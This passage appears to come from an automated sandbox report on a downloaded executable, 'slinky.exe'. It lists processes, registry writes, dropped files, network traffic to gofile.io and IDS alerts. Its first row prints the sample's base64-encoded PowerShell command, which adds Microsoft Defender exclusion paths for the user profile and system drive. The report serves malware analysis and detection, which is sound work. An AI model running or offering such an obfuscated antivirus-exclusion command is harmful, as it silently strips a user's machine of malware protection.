"PAAjAHAAcABoACMAPgBBAGQAZAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAAPAAjAHYAcwBwACMAPgAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEAAKAAkAGUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACwAJABlAG4AdgA6AFMAeQBzAHQAZQBtAEQAcgBpAHYAZQApACAAPAAjAG0AZgBlACMAPgAgAC0ARgBvAHIAYwBlACAAPAAjAGwAdQB3ACMAPgA=" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | slinky.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 932 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --mojo-platform-channel-handle=2956 --field-trial-handle=1152,i,10164078366237633920,8423723312630903873,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 936 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=1336 --field-trial-handle=1152,i,10164078366237633920,8423723312630903873,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 964 | "C:\Users\admin\Downloads\slinky.exe" | C:\Users\admin\Downloads\slinky.exe | — | chrome.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 1260 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=3416 --field-trial-handle=1152,i,10164078366237633920,8423723312630903873,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1516 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --mojo-platform-channel-handle=1824 --field-trial-handle=1152,i,10164078366237633920,8423723312630903873,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1648 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=14 --mojo-platform-channel-handle=3676 --field-trial-handle=1152,i,10164078366237633920,8423723312630903873,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 109.0.5414.120 Modules
| |||||||||||||||
Total events
42 357
Read events
41 966
Write events
370
Delete events
21
Modification events
| (PID) Process: | (3368) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3368) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3368) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3368) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3368) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3368) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3368) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3368) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3368) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3368) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
8
Suspicious files
212
Text files
42
Unknown types
227

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3368 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF4eb27.TMP | — | |
MD5:— | SHA256:— | |||
| 3368 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3368 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:825B582C78EC88D54C215EFDF1EAD639 | SHA256:367995D01A8F13E5C30C79499F86B034775BFD009D83DC97635DE438D47DFA37 | |||
| 3368 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\1099c15b-e4f6-4b44-aef5-afc171e5d92b.tmp | binary | |
MD5:5058F1AF8388633F609CADB75A75DC9D | SHA256:— | |||
| 3368 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:9F941EA08DBDCA2EB3CFA1DBBBA6F5DC | SHA256:127F71DF0D2AD895D4F293E62284D85971AE047CA15F90B87BF6335898B0B655 | |||
| 3368 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Local Storage\leveldb\LOG.old~RF4ecae.TMP | text | |
MD5:AD0DB8476493577A67FA94A162B646C4 | SHA256:304FB5B4FD83D4A9FF1EF4CF20232A1783169C148297BFE37ED24A1D22A74F2B | |||
| 3368 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF4eea2.TMP | — | |
MD5:— | SHA256:— | |||
| 3368 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3368 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:456D3EF989973A7C218E338A6CFFAD25 | SHA256:75631D994431F254B94255C50038A3657BFC45D76FCE9D794D514E57CA678872 | |||
| 3368 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\AutofillStrikeDatabase\LOG.old~RF4ff7a.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
34
TCP/UDP connections
63
DNS requests
75
Threats
23
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
844 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/lvx4ng4qhhp4kpddwmwjgzrumu_2024.6.5.140657/eeigpngbgcognadeebkilcpcaedhellh_2024.06.05.140657_all_ccj7nw5iotmqmvpbhiiji4wfca.crx3 | unknown | — | — | unknown |
1372 | svchost.exe | GET | 304 | 199.232.214.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?33775f6043c93e33 | unknown | — | — | unknown |
1372 | svchost.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
1372 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | unknown |
844 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/lvx4ng4qhhp4kpddwmwjgzrumu_2024.6.5.140657/eeigpngbgcognadeebkilcpcaedhellh_2024.06.05.140657_all_ccj7nw5iotmqmvpbhiiji4wfca.crx3 | unknown | — | — | unknown |
844 | svchost.exe | GET | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvZjQwNTJmYzgtMzk5Yi00OTMxLTk0ZTQtMDlmZDM1MDk0MDM5/1.0.0.16_llkgjffcdpffmhiakmfcdcblohccpfmo.crx | unknown | — | — | unknown |
844 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/lvx4ng4qhhp4kpddwmwjgzrumu_2024.6.5.140657/eeigpngbgcognadeebkilcpcaedhellh_2024.06.05.140657_all_ccj7nw5iotmqmvpbhiiji4wfca.crx3 | unknown | — | — | unknown |
844 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/k4ldha5kevpu7qn7k4s3mznvgu_4.10.2710.0/oimompecagnajdejgnnjijobebaeigek_4.10.2710.0_win32_ad2kbvs6jks3au5dsxn7cqflsiiq.crx3 | unknown | — | — | unknown |
844 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/k4ldha5kevpu7qn7k4s3mznvgu_4.10.2710.0/oimompecagnajdejgnnjijobebaeigek_4.10.2710.0_win32_ad2kbvs6jks3au5dsxn7cqflsiiq.crx3 | unknown | — | — | unknown |
844 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/k4ldha5kevpu7qn7k4s3mznvgu_4.10.2710.0/oimompecagnajdejgnnjijobebaeigek_4.10.2710.0_win32_ad2kbvs6jks3au5dsxn7cqflsiiq.crx3 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1372 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1060 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2564 | svchost.exe | 239.255.255.250:3702 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3368 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2960 | chrome.exe | 108.177.127.84:443 | accounts.google.com | GOOGLE | US | unknown |
2960 | chrome.exe | 51.178.66.33:443 | gofile.io | OVH SAS | FR | unknown |
2960 | chrome.exe | 51.38.43.18:443 | gofile.io | OVH SAS | FR | unknown |
2960 | chrome.exe | 51.75.242.210:443 | s.gofile.io | OVH SAS | FR | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
gofile.io |
| whitelisted |
accounts.google.com |
| shared |
api.gofile.io |
| unknown |
s.gofile.io |
| unknown |
content-autofill.googleapis.com |
| whitelisted |


www.google.com |
| whitelisted |
cold2.gofile.io |
| unknown |
settings-win.data.microsoft.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2960 | chrome.exe | Potentially Bad Traffic | ET INFO Online File Storage Domain in DNS Lookup (gofile .io) |
2960 | chrome.exe | Potentially Bad Traffic | ET INFO Online File Storage Domain in DNS Lookup (gofile .io) |
2960 | chrome.exe | Misc activity | ET INFO File Sharing Related Domain in TLS SNI (gofile .io) |
2960 | chrome.exe | Potentially Bad Traffic | ET INFO Online File Storage Domain in DNS Lookup (gofile .io) |
2960 | chrome.exe | Potentially Bad Traffic | ET INFO Online File Storage Domain in DNS Lookup (gofile .io) |
2960 | chrome.exe | Misc activity | ET INFO File Sharing Related Domain in TLS SNI (gofile .io) |
2960 | chrome.exe | Potentially Bad Traffic | ET INFO Online File Storage Domain in DNS Lookup (gofile .io) |
2960 | chrome.exe | Potentially Bad Traffic | ET INFO Online File Storage Domain in DNS Lookup (gofile .io) |
2960 | chrome.exe | Misc activity | ET INFO File Sharing Related Domain in TLS SNI (gofile .io) |
2960 | chrome.exe | Misc activity | ET INFO File Sharing Related Domain in TLS SNI (gofile .io) |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\plugins\Config\nppPluginList.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|